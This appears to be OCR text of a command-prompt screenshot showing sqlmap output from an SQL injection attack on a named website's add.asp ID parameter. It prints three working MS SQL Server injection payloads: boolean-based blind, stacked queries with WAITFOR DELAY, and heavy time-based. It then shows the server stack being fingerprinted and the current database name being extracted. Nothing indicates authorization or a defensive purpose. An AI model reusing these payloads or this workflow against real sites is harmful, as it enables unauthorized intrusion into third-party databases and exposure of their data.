 管理员: 命令提示符
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=(SELECT (CASE WHEN (1066=1066) THEN 48 ELSE 1066*(SELECT 1066 FROM master
..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48 AND 6749=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysus
ers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:22:22] [INFO] testing Microsoft SQL Server
[22:22:22] [INFO] confirming Microsoft SQL Server
[22:22:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:22:22] [INFO] fetching current database
[22:22:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:22:22] [INFO] retrieved:
[22:22:22] [WARNING] reflective value(s) found and filtering out
[22:22:23] [INFO] heuristics detected web page charset 'GB2312'
ws2004
current database:    'ws2004'
[22:22:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:22:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sndsx.com'